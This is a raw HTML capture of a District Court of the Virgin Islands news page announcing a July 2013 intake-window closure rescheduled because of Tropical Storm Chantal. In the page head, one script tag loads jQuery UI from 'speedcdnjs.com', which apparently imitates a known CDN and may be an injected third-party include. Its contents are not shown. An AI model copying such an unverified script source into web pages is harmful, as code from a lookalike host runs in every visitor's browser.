

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/upcoming-court-closure-rescheduled?page=5
body_size: 7622
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/upcoming-court-closure-rescheduled" />
<link rel="shortlink" href="/node/197" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>UPCOMING COURT CLOSURE - RESCHEDULED | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/upcoming-court-closure-rescheduled?page=5":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-197 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/upcoming-court-closure-rescheduled?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZxGcsh2U4dW93HMry8CxATBvDI3NOSrVVgYD__6WElQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              UPCOMING COURT CLOSURE - RESCHEDULED            </h1>
          
                                        
                      <article about="/news/upcoming-court-closure-rescheduled" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="UPCOMING COURT CLOSURE - RESCHEDULED" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2013-07-09T00:00:00-04:00" class="date-display-single">Tuesday, July 9, 2013</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p>	Please be advised that as a result of the threat of Tropical Storm Chantal, the District Court of the Virgin Islands has rescheduled the employee training from Wednesday July 10, 2013 to Friday, July 12, 2013. Consequently, the intake windows at the District Court of the Virgin Islands will be open on Wednesday, July 10, 2013 and closed on Friday, July 12, 2013. The public is reminded that electronic filing will be available through CM/ECF, the Court’s electronic case management system during this time.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/Office_Closure_070913.pdf" type="application/pdf; length=36108">Office_Closure_070913.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-fc97b116df78aa0e613ace2ddb7a8317">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-06">06/2025</a>
              (2)
          </li>
      <li><a href="/news/2025-08">08/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-09">09/2025</a>
              (6)
          </li>
      <li><a href="/news/2025-10">10/2025</a>
              (5)
          </li>
      <li><a href="/news/2025-11">11/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-12">12/2025</a>
              (3)
          </li>
      <li><a href="/news/2026-01">01/2026</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/upcoming-court-closure-rescheduled">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/upcoming-court-closure-rescheduled?page=4">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/upcoming-court-closure-rescheduled">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/upcoming-court-closure-rescheduled?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/upcoming-court-closure-rescheduled?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/upcoming-court-closure-rescheduled?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/upcoming-court-closure-rescheduled?page=4">5</a></li>
<li class="pager__item pager__item--current">6</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
